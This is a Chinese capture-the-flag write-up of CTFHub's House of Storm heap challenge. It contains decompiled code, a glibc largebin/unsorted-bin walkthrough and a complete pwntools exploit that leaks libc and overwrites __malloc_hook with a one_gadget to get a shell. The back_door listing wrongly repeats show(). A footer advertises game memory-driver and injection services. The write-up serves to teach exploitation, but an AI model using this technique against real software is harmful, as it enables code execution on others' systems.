Pwn-[writeup]CTFHUB-LargeBin Attack|House of Storm
推荐 原创目录
前言
由于本次利用相当的绕,我的语言表达和作图也并不够直白人,会看着非常晕,但我感觉我应该比大部分都要写的详细,如果你也被这题难住了,耐心看吧:),可能按顺序无法看明白对_int_malloc的分析部分,不先讲清楚原理也不方便直接说例如FakeChunk的构造,要结合上下文和exp进行理解,我也有画草图,推荐自己分析一遍源码,以加深理解
程序分析
IDA静态分析
伪代码分析
main函数
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
int
__cdecl main(
int
argc, const char
*
*
argv, const char
*
*
envp)
{
int
choice[
67
];
/
/
[rsp
+
Ch] [rbp
-
114h
] BYREF
unsigned __int64 v5;
/
/
[rsp
+
118h
] [rbp
-
8h
]
v5
=
__readfsqword(
0x28u
);
init(argc, argv, envp);
while
(
1
)
{
menu();
/
/
打印菜单
_isoc99_scanf(
"%d"
, choice);
switch ( choice[
0
] )
{
case
1
:
add();
/
/
break
;
case
2
:
dele();
break
;
case
3
:
edit();
break
;
case
4
:
show();
break
;
case
5
:
back_door();
break
;
default:
exit(
0
);
}
}
}
|
add函数
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
unsigned __int64 add()
{
int
counter;
/
/
eax
unsigned
int
chunkIndex;
/
/
ebx
unsigned
int
sizeIndex;
/
/
[rsp
+
4h
] [rbp
-
1Ch
] BYREF
unsigned __int64 v4;
/
/
[rsp
+
8h
] [rbp
-
18h
]
v4
=
__readfsqword(
0x28u
);
counter
=
add_count
-
-
;
if
( counter !
=
-
1
)
/
/
第六次操作会失败
{
puts(
"idx:"
);
_isoc99_scanf(
"%d"
, &sizeIndex);
if
( sizeIndex >
=
0xA
)
/
/
index<
10
{
puts(
"error"
);
exit(
0
);
}
puts(
"size:"
);
_isoc99_scanf(
"%d"
, &chunk_size[sizeIndex]);
if
( chunk_size[sizeIndex] !
=
0x430
&& chunk_size[sizeIndex] !
=
0x440
&& chunk_size[sizeIndex] !
=
0x450
)
{
puts(
"error"
);
exit(
0
);
}
chunkIndex
=
sizeIndex;
chunk[chunkIndex]
=
malloc(chunk_size[sizeIndex]);
}
return
__readfsqword(
0x28u
) ^ v4;
}
|
dele函数
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
unsigned __int64 dele()
{
int
counter;
/
/
eax
unsigned
int
index;
/
/
[rsp
+
4h
] [rbp
-
Ch] BYREF
unsigned __int64 v3;
/
/
[rsp
+
8h
] [rbp
-
8h
]
v3
=
__readfsqword(
0x28u
);
counter
=
dele_count
-
-
;
if
( counter !
=
-
1
)
/
/
第四次操作会失败
{
puts(
"idx:"
);
_isoc99_scanf(
"%d"
, &index);
if
( index >
=
0xA
)
{
puts(
"error"
);
exit(
0
);
}
free((void
*
)chunk[index]);
/
/
只做了释放操作但是没有将指针置零,Use After Free漏洞
}
return
__readfsqword(
0x28u
) ^ v3;
}
|
edit函数【UAF】
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
unsigned __int64 edit()
{
int
counter;
/
/
eax
unsigned
int
index;
/
/
[rsp
+
4h
] [rbp
-
Ch] BYREF
unsigned __int64 v3;
/
/
[rsp
+
8h
] [rbp
-
8h
]
v3
=
__readfsqword(
0x28u
);
counter
=
edit_count
-
-
;
if
( counter !
=
-
1
)
/
/
第三次操作会失败
{
puts(
"idx:"
);
_isoc99_scanf(
"%d"
, &index);
if
( index >
=
0xA
)
{
puts(
"error"
);
exit(
0
);
}
puts(
"content:"
);
read(
0
, (void
*
)chunk[index], chunk_size[index]);
}
return
__readfsqword(
0x28u
) ^ v3;
}
|
show函数【Leak】
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
unsigned __int64 show()
{
int
counter;
/
/
eax
unsigned
int
index;
/
/
[rsp
+
4h
] [rbp
-
Ch] BYREF
unsigned __int64 v3;
/
/
[rsp
+
8h
] [rbp
-
8h
]
v3
=
__readfsqword(
0x28u
);
counter
=
show_count
-
-
;
if
( counter !
=
-
1
)
/
/
第二次操作会失败
{
puts(
"idx:"
);
_isoc99_scanf(
"%d"
, &index);
if
( index >
=
0xA
)
{
puts(
"error"
);
exit(
1
);
}
puts((const char
*
)chunk[index]);
}
return
__readfsqword(
0x28u
) ^ v3;
}
|
back_door函数
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
unsigned __int64 show()
{
int
counter;
/
/
eax
unsigned
int
index;
/
/
[rsp
+
4h
] [rbp
-
Ch] BYREF
unsigned __int64 v3;
/
/
[rsp
+
8h
] [rbp
-
8h
]
v3
=
__readfsqword(
0x28u
);
counter
=
show_count
-
-
;
if
( counter !
=
-
1
)
/
/
第二次操作会失败
{
puts(
"idx:"
);
_isoc99_scanf(
"%d"
, &index);
if
( index >
=
0xA
)
{
puts(
"error"
);
exit(
1
);
}
puts((const char
*
)chunk[index]);
}
return
__readfsqword(
0x28u
) ^ v3;
}
|
分析总结
本程序中对 申请 释放 和 打印 操作并没有严格的管理和检查,导致了 Use After Free漏洞 和 Unsorted Bin Leak
漏洞利用及原理
可利用漏洞
- Use After Free
- Unsorted Bin Leak
1. House Of Storm
利用条件
要使用 House of Storm 进行攻击,条件十分苛刻,需要以下条件均达成才可进行利用
- Glibc版本小于2.30
- 存在UAF漏洞使Unsorted Bin中的FreeChunk字段可控
- 存在UAF漏洞使Large Bin中的FreeChunk字段可控
- 可以申请一个如本题中Heap起始字节为0x55,经对齐后大小同为0x50的heap
- 构造一个位于Unsorted Bin中的FreeChunkA
- 构造一个位于Large Bins中的FreeChunkB
- 在最终的Large Bins大小分类中,FreeChunkA和FreeChunkB应属于同一大小分类
再此我先说明需要构造的FreeChunkU(UnortedBin) 和FreeChunkL(LargeBin),不理解可以先看一眼,后面会详细说明
|
1
2
3
4
|
/
/
FakeChunk是我们要申请的目标地址上方(
-
0x20
或
-
0x30
)
freeChunkU
-
>bk
=
FakeChunk;
freeChunkL
-
>bk
=
FakeChunk
+
8
;
freeChunkL
-
>bk_nextSize
=
FakeChunk
-
0x18
-
5
;
|
情景分析
由于在申请FakeChunk的时候要求攻击者将FakeChunk指向一个可用的FakeChunk Header已绕过一系列如针对size的检查,如果程序允许攻击者随意申请任意大小(相对),那么或许可以直接利用程序中的内存区作为FakeChunk Header,但是如果程序规定了攻击者所能申请的HeapSize,那么FakeChunk Header的条件就较为苛刻,需要经过特殊手段伪造或寻找,而 House Of Storm 正是针对这一情况,进行针对FakeChunk Header的伪造
漏洞发生原因
当用户申请的heapSize不属于 SmallBins FastBins Tcache 中任何一个时,则会对Unsorted bin进行由后向前的遍历(FIFO),参与当前遍历的FreeChunk在源码中记作 victim ,而当前FreeChunk的 后一个FreeChunk被记作 bck,在该循环中按顺序分别存在以下处理分支
- 从上一个被分割块中继续分割/直接分配;需满足如下条件
- 用户申请的size范围属于smallbin
- 当前FreeChunk已是Unsorted Bin中的最后一个FreeChunk
- 当前FreeChunk是上一次参与分割剩下的Chunk
- 当前FreeChunk size大于 (用户申请size + MINSIZE)
- (当前操作仅分支1不成立时进行,仅作操作不作为分支结束malloc函数)
- 将Unsortedbin->bk指向victim->bk
- 将victim->bk->fd 指向UnortedBin->fd
- 直接将当前FreeChunk分配;需满足如下条件
- 用户申请大小 = FreeChunk Size
- 将当前FreeChunk分类进SmallBins中;需满足如下条件
- FreeChunk Size 属于 smallbin range
- 将当前FreeChunk分类进LargeBins中并排序 【漏洞发生处】 ;需满足如下条件
- 上一分支条件不成立
- 当前分类LargeBin中存在其它FreeChunk
- 重要:在该分支下的排序中,要求 Victim>LargeBin FreeChunk,原因后面详解
结合Glibc-2.27源码分析_int_malloc函数中引发House Of Storm攻击的漏洞
格局上节分析已知,触发漏洞处位于_int_malloc()函数在对Unsorted Bin的FreeChunk分类并排序入Large bin时候发生,我们先看看引发漏洞的关键代码
|
1
2
3
4
5
6
|
victim
-
>fd_nextsize
=
fwd;
victim
-
>bk_nextsize
=
fwd
-
>bk_nextsize;
fwd
-
>bk_nextsize
=
victim;
victim
-
>bk_nextsize
-
>fd_nextsize
=
victim;
bck
=
fwd
-
>bk;
/
/
重点
|
当 FreeChunk Size > largeBins最后一个FreeChunk的size时,将会执行以上操作
我们暂时重点关注第四句,它将当前FreeChunk的字段bk_nextsize所指向的fd_nextsize修改为了当前FreeChunk的地址,而经过调试我们知道我们申请的heap地址起始总是0x55/0x56,而在程序的Backdoor函数中可申请一个0x48经过对齐后size同为0x50的heap,所以我们可以利用该语句使字节错位将FreeChunk地址的0x55/0x56写出从而伪造FakeChunk
问题1:为什么要求freeChunkU size > freeChunkL size ?
经过上面分析我们已知,在 分支1 之后有一个操作,既将当前FreeChunk的bk(后一个FreeChunk)作为UnsortedBin的bk使其准备进入下一次循环,同时要修改该bk->fd使其指向UnsortedBin(双向链表),由于FreeChunkU的bk指向我们伪造的FreeChunk,所以它的fd极有可能指向一个不可访问的区域,或者为0;但是我们回到上一节的分析中,重点关注bck = fwd->bk;,它将bck指向了FreeChunkL的bk,而该字段是我们所伪造的FreeChunk+8处,而在排序的结尾,有这么一个操作
|
1
2
3
4
|
victim
-
>bk
=
bck;
victim
-
>fd
=
fwd;
fwd
-
>bk
=
victim;
bck
-
>fd
=
victim;
/
/
重点
|
可以看到,它将bck->fd指向了FreeChunkU,这样在进入下一次循环当FakeChunk作为victim时,它的fd字段将不会引发异常;若是freeChunkU size < freeChunkL size,bck将指向FreeChunkL,FakeChunk->fd将不会被修改,依旧是一个不安全的指针
问题2:怎么我篡改完两个FreeChunk的字段调用backDoor突然就申请完了?
也许大部分人会和我一样对这块相当懵B,为什么跟着别人的exp篡改完FreeChunkU和FreeChunkL的bk bk_next size,再申请就能申到FreeChunk了呢,不明白是个怎么流程,以下我会详细说明
当用户申请新的heap在fastBin/smallBin中无法找到时,会来到UnsortedBin查找,以下是该部分开头的代码
|
1
2
3
|
while
((victim
=
unsorted_chunks(av)
-
>bk) !
=
unsorted_chunks(av))
{
bck
=
victim
-
>bk;
|
victim为本次循环的FreeChunk
av指的是一个main_arena,我们知道所有bins都是main_arena结构下的成员,而unsortedBin只有一个,不像其它bins那样根据大小分类拥有多个,所以unsorted_chunks(av)即为main_arena->bins[0],关于bin的更多内容请自行补充
该循环从UnsortedBins>bk也即从该双向链表的尾部开始,只要尾指针不指着头,既代表当前bin中有FreeChunk
bck为当前FreeChunk的后一个FreeChunk,提前保存将用于后续的链表操作作为UnsortedBin->bk准备进入下一次循环
到这里我们可以解释我们的第一个构造 freeChunkU->bk = FakeChunk;,为什么要让freeChunkU的bk指向FakeChunk了,因为我们想让第二次循环的时候来到FakeChunk并检查能否将其分配给我们,而实际上来到第二次循环之前,我们的FakeChunk就已经被伪造好了,现在我们依旧在第一次循环,我们继续往下分析
我们先补充几点,此时我们调用了back_door函数,我们申请的size经过对齐后是0x50,根据上面章节的分支分析我们可以知道前面的分支我们并不会参与,会知道来到LargeBin的处理,而我们也解释了关于FreeChunkU和FreeChunkL的大小关系,所以我们会来到LargeBin分支内的第二个分支,以下是源码
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
victim_index
=
largebin_index(size);
bck
=
bin_at(av, victim_index);
/
/
bck
=
largebins[
1
],既大小分类的第二个
bin
fwd
=
bck
-
>fd;
/
/
fwd
=
该分类下的第一个freeChunk
if
(fwd !
=
bck)
/
/
如果largeBins下有FreeChunk,则进行排序
{
size |
=
PREV_INUSE;
/
/
size
=
victim的大小
assert
(chunk_main_arena(bck
-
>bk));
if
((unsigned
long
)(size) < (unsigned
long
)chunksize_nomask(bck
-
>bk)){
......
/
/
这里我们不关注,已经解释过该分支为什么不可行了
}
else
{
assert
(chunk_main_arena(fwd));
/
/
对freeChunkL进行检查
while
((unsigned
long
)size < chunksize_nomask(fwd))
/
/
这里我们也不关心。不会进入该分支
{
fwd
=
fwd
-
>fd_nextsize;
assert
(chunk_main_arena(fwd));
}
if
((unsigned
long
)size
=
=
(unsigned
long
)chunksize_nomask(fwd))
/
/
不会相等,不管
/
*
Always insert
in
the second position.
*
/
fwd
=
fwd
-
>fd;
else
{
/
/
↓↓↓↓↓↓↓↓↓↓↓↓重点↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓
victim
-
>fd_nextsize
=
fwd;
victim
-
>bk_nextsize
=
fwd
-
>bk_nextsize;
fwd
-
>bk_nextsize
=
victim;
victim
-
>bk_nextsize
-
>fd_nextsize
=
victim;
}
bck
=
fwd
-
>bk;
/
/
重点
}
|
可以看到我们的第一次循环实际上在跳过第一次分支将bck(FakeChunk)嵌入UnsortedBin后就直接来到了上述代码中,我们再回想一遍上面讲过的内容,也在此处解释一下freeChunkL->bk_nextSize = FakeChunk-0x18-5;的目的,在重点的第二行victim->bk_nextsize = freeChunkL->bk_nextsize;,也即此时victim->bk_nextsize已经指向了FakeChunk-0x18-5,而第四行的操作既是将FreeChunkU的地址写入FakeChunk-0x18-5,由于字节错位,最终我们将得到一个size字段0x0000000000000056,这样我们的FakeChunk已经伪造完毕了
但是到这里还没有结束,别忘了我们的构造2:FreeChunkL->bk=FakeChunk+8,看到最后一句操作了吗,它将bck指向了FreeChunkL->bk,这将为我们进入第二次循环提供了保障,在问题一中已经说过了,在Largebin排序分支结束后将由如下操作,这里结合起来强调一次
|
1
2
3
4
|
victim
-
>bk
=
bck;
victim
-
>fd
=
fwd;
fwd
-
>bk
=
victim;
bck
-
>fd
=
victim;
|
根据上面我们已知bck被指向了FakeChunk+8处,所以它实际上将FakeChunk->bk修改为FreeChunkU#0,而在进入第二次循环时,我们知道程序首先第一件事就是保存了bck = victim->bk,而在第一个分支不成立后的如下操作
|
1
2
|
unsorted_chunks(av)
-
>bk
=
bck;
bck
-
>fd
=
unsorted_chunks(av);
|
此处将bck作为一个Unsorted bin Chunk结构体引用了它的字段fd,但若是bck无法被引用,此处将导致程序意外退出;而只有当 FreeChunkU > FreeChunkL 时才能避免这个问题
至此我们的第一次循环已经结束了,FakeChunk已经被伪造好、FakeChunk已经作为UnsortedBin->bk准备进入第二次循环、第二次循环可能导致的崩溃也已经解决
进入第二次循环后,简单粗暴,用户申请的大小对齐后为0x50,而我们的FakeChunk去掉标志位后size也为0x50,直接进入 分支2,申请空间与victim size相等,分配,return,_int_malloc结束
程序执行流程和bins情况(图解)
简单画了个图,命名不是很规范,也画的没那么细,因为这个东西确实太绕了,我自己也总给绕进去

Exploit
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
|
from
pwn
import
*
prog
=
"./house_of_storm"
local
=
True
context(os
=
'linux'
, arch
=
'amd64'
, log_level
=
'debug'
)
elf
=
ELF(prog)
libc
=
ELF(
"./libc-2.23.so"
)
if
local:
p
=
process(prog)
libc
=
ELF(
"/root/tools/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc.so.6"
)
gdb.attach(p)
sleep(
1
)
else
:
p
=
remote(
"challenge-c43734e6211fcc95.sandbox.ctfhub.com"
,
24937
)
sizeA
=
0x430
sizeB
=
0x440
sizeC
=
0x450
def
sendIndex(index):
a
=
p.recvuntil(
"idx:\n"
,timeout
=
1
)
if
a
=
=
b'':
return
False
p.sendline(
str
(index))
return
True
def
add(index,size):
a
=
p.sendlineafter(
"choice: \n"
,
"1"
)
if
sendIndex(index):
p.sendlineafter(
"size:\n"
,
str
(size))
return
print
(
"[*] heap {} alloc successful"
.
format
(index))
add(index,size)
def
dele(index):
p.sendlineafter(
"choice: \n"
,
"2"
)
if
sendIndex(index):
return
print
(
"[*] heap {} delete successful"
.
format
(index))
dele(index)
def
edit(index,content):
p.sendlineafter(
"choice: \n"
,
"3"
)
if
sendIndex(index):
p.sendafter(
"content:\n"
,content)
return
print
(
"[*] heap {} edit successful"
.
format
(index))
edit(index,content)
def
show(index):
p.sendlineafter(
"choice: \n"
,
"4"
)
if
sendIndex(index):
return
print
(
"[*] heap {} show successful"
.
format
(index))
show(index)
def
pwn(dd):
p.sendlineafter(
"choice: \n"
,
"5"
)
p.send(dd)
add(
0
,sizeC)
#unsorted Bin
add(
1
,sizeC)
add(
2
,sizeB)
#largeBin
add(
3
,sizeC)
#构造unsortedBin chunk和LargeBin chunk
dele(
2
)
dele(
0
)
add(
0
,sizeC)
dele(
0
)
show(
0
)
#泄漏LIBC基址
mainArena
=
u64(p.recvuntil(
"\x7f"
)[
-
6
:].ljust(
8
,b
"\x00"
))
-
88
mallocHook
=
mainArena
-
0x10
libcBase
=
mallocHook
-
libc.sym[
'__malloc_hook'
]
realloc
=
libcBase
+
libc.sym[
'realloc'
]
systemCall
=
libcBase
+
libc.sym[
'system'
]
print
(
"mainArena ==============> {}"
.
format
(
hex
(mainArena)))
print
(
"libcBase ==============> {}"
.
format
(
hex
(libcBase)))
print
(
"systemCall ==============> {}"
.
format
(
hex
(systemCall)))
print
(
"mallocHook ==============> {}"
.
format
(
hex
(mallocHook)))
fakeChunk
=
mallocHook
-
0x30
#篡改freeChunkU和freeChunkL的字段
payload
=
p64(
0
)
+
p64(fakeChunk)
edit(
0
,payload)
payload
=
p64(
0
)
+
p64(fakeChunk
+
8
)
+
p64(
0
)
+
p64(fakeChunk
-
0x18
-
5
)
edit(
2
,payload)
gadGet
=
0x4525a
+
libcBase
pwn(b
"A"
*
0x20
+
p64(gadGet))
/
/
篡改mallocHook
add(
9
,sizeA)
p.interactive()
p.close()
|
总结
关于源码分析中的各种变量名膈应不理解的问题
可能有很多人和我一样看到分析的地方什么bk bck victim fwd fd av都看的挺懵B吧,没办法,源码里就是这么命名的,也可能是我不专业,所以看起来膈应,但是在分析里要详细讲清楚bck fwd到底指哪一个FreeChunk,该FreeChunk到底是第几个真的很绕,就连我自己都很容易看晕,所以真的强烈建议自己分析一遍源码,我就是看不明白别人的分析才这么干的;懒得看可以结合我画的草图分析整个流程是怎么样的
关于本章
这次写的总结和分析也是相对比较乱的,没有从头开始比如构造什么什么然后构造的东西做了什么什么开始,而是简单提了一下就直接从源码开始了,因为这次的内容真的非常非常绕,文中我也强调了很多次,至于有多绕,我写的东西有多绕它就有多绕,而且比我还绕:)
关于EXP
我留下的EXP在远程上无法打通,因为gadGet条件不符合,不过也简单,加上reallocHook就行了,这里就不拓展该内容了
Bins那块看的头大怎么办
补呗,我刚看也头大,先把Unsorted Bin和Large Bin具体看明白了,我的图比较潦草但我感觉还能看。还有main_arena的结构,如果你和我一样纠结av到底是个什么玩意的话:),要分析源码不把这俩bin结构整明白了,一会bck一会fwd,一会还tmfwd=bck,你晕不晕吧就:|
更多【[writeup]CTFHUB-LargeBin Attack|House of Storm】相关视频教程:www.yxfzedu.com
相关文章推荐
- spring-C#开发的OpenRA游戏之世界存在的属性CombatDebugOverlay(3) - 其他
- 编程技术-Linux文件系统 - 其他
- 电脑-电脑硬盘数据恢复哪个好?值得考虑的 8 个硬盘恢复软件解决方案 - 其他
- jvm-内存管理 - 其他
- 算法-吴恩达《机器学习》7-1->7-4:过拟合问题、代价函数、线性回归的正则化、正则化的逻辑回归模型 - 其他
- 前端-vue项目js原生属性IntersectionObserver实现图片懒加载 - 其他
- 编程技术-Python标准库有哪些 - 其他
- 编程技术-读取W25Q64的设备ID时输出0xff - 其他
- 金融-可以写进简历的软件测试项目(银行/金融/电商/商城......) - 其他
- 百度-想要创建百度百科词条怎么做? - 其他
- c#-C#基于inpoutx64读写ECRAM硬件信息 - 其他
- java-JavaScript如何实现钟表效果,时分秒针指向当前时间,并显示当前年月日,及2024春节倒计时,源码奉上 - 其他
- c++-Linux驱动应用层与内核层之间的数据传递 - 其他
- 人工智能-读书笔记:彼得·德鲁克《认识管理》第11章 若干例外及经验教训 - 其他
- 运维-短时间不点击云服务器,自动化断开连接,怎么设置长时间 - 其他
- 运维-Rocky Linux 配置邮件发送 - 其他
- 编程技术-数码管动态扫描 - 其他
- 编程技术-编程语言的基本元素 - 其他
- pandas-人工智能基础——python:Pandas与数据处理 - 其他
- 编程技术-2、鸿蒙开发工具首次运行时开发环境配置 - 其他
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com
- 安全-远程运维用什么软件?可以保障更安全?
- 阿里云-STM32G0+EMW3080+阿里云飞燕平台实现单片机WiFi智能联网功能(三)STM32G0控制EMW3080实现IoT功能
- 前端框架-vue项目中页面遇到404报错
- 安全-vivo 网络端口安全建设技术实践
- 前端框架-前端框架Vue学习 ——(五)前端工程化Vue-cli脚手架
- 物联网-ZZ038 物联网应用与服务赛题第D套
- 爬虫-网络爬虫的实战项目:使用JavaScript和Axios爬取Reddit视频并进行数据分析
- c语言-ZZ038 物联网应用与服务赛题第C套
- c语言-cordova Xcode打包ios以及发布流程(ionic3适用)
- 物联网-Xcode15 framework ‘CoreAudioTypes‘ not found

接各种驱动定制如:游戏读写驱动,软件内存保护,防止调试等功能定制。
出租读写驱动,调试驱动,无痕注入支持各种游戏。
邮箱:service@yxfzedu.com
QQ:851920120
特别说明:不接游戏数据分析,外挂编写,登陆协议等类似业务。